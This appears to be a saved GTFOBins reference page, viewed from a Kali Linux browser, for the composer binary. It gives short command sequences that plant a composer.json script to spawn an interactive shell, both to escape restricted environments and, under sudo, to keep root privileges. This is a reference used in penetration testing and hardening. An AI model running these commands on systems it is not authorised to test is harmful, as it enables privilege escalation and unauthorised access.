 https://gtfobins.github.io/gtfobins/composer/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo... GTFOBins
.. / composer Star 10,312
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x